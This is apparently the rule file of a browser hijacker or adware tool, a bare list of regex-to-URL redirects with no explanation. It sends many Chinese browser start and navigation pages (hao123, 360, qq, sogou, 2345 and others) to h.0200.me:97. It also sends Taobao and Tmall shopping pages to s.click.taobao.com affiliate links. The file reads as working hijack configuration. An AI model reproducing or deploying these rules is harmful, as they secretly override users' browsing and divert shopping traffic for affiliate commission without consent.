 ^(http|https)://(hao|daohang|yeah).qq.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.duba.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://(www|cn).hao123.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://hao.360.cn(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://hao.rising.cn/.*(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.999.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.uc123.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://(www.|)hao774.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://(123|web).sogou.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.114la.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.2345.com(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://www.9991.com/.*(|/(|\?.*))$~http://www.2345.com?123
^(http|https)://www.5566.net(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://daohang.114so.cn/.*(|/(|\?.*))$~http://h.0200.me:97/i/
^(http|https)://ju.taobao.com(|/(|\?.*))$~https://s.click.taobao.com/Owosemw
^(http|https)://chaoshi.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/buwqemw
^(http|https)://nanzhuang.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/Vroqemw
^(http|https)://neiyi.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/Aumpemw
^(http|https)://nanxie.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/t0lpemw
^(http|https)://jx.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/BSfnemw
^(http|https)://nvxie.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/YfWnemw
^(http|https)://watch.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/awSnemw
^(http|https)://qing.taobao.com(|/(|\?.*))$~https://s.click.taobao.com/FOBnemw
^(http|https)://food.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/I4Bnemw
^(http|https)://meizhuang.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/qP5nemw
^(http|https)://meilihui.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/hBymemw
^(http|https)://tmallchoice.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/H2umemw
^(http|https)://new3c.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/7Asmemw
^(http|https)://www.alitrip.com(|/(|\?.*))$~https://s.click.taobao.com/Dkqmemw
^(http|https)://uland.taobao.com/.*(|/(|\?.*))$~https://s.click.taobao.com/aHfmemw
^(http|https)://bag.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/GEViemw
^(http|https)://sports.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/4HOiemw
^(http|https)://3c.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/B0Riemw
^(http|https)://dai.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/uqDiemw
^(http|https)://tmallchoice.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/0z8iemw
^(http|https)://qiang.taobao.com(|/(|\?.*))$~https://s.click.taobao.com/qL7iemw
^(http|https)://ai.taobao.com(|/(|\?.*))$~https://s.click.taobao.com/Xnjhemw
^(http|https)://temai.taobao.com.*(|/(|\?.*))$~https://s.click.taobao.com/l8m3mcw
^(http|https)://nvzhuang.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/mIsfemw
^(http|https)://car.tmall.com(|/(|\?.*))$~https://s.click.taobao.com/dPBfemw
^(http|https)://tyh.taobao.com(|/(|\?.*))$~https://s.click.taobao.com/EBheemw
^(http|https)://pages.tmall.com/wow/fushi/16898/.*(|/(|\?.*))$~https://s.click.taobao.com/H4Seemw
^(http|https)://pages.tmall.com/wow/alijk/act/.*(|/(|\?.*))$~https://s.click.taobao.com/qeLeemw
^(http|https)://pages.tmall.com/wow/tmall-3c/16342/.*(|/(|\?.*))$~https://s.click.taobao.com/yW6eemw
^(http|https)://www.tmall.com/wow/chaoshi/act/fresh.*(|/(|\?.*))$~https://s.click.taobao.com/9KOufjw
^(http|https)://ju.taobao.com/jusp/o/chaozhide/.*(|/(|\?.*))$~https://s.click.taobao.com/DCbpfjw
^(http|https)://ju.taobao.com/jusp/other/juliangfan/.*(|/(|\?.*))$~https://s.click.taobao.com/RWApfjw
^(http|https)://ju.taobao.com/jusp/sp/global/.*(|/(|\?.*))$~https://s.click.taobao.com/Mvwofjw
^(http|https)://ju.taobao.com/jusp/nv/fcdppc/.*(|/(|\?.*))$~https://s.click.taobao.com/YOmofjw
^(http|https)://ju.taobao.com/jusp/other/mingpin/.*(|/(|\?.*))$~https://s.click.taobao.com/YPOofjw
^(http|https)://ju.taobao.com/jusp/o/chouchou/.*(|/(|\?.*))$~https://s.click.taobao.com/TBGofjw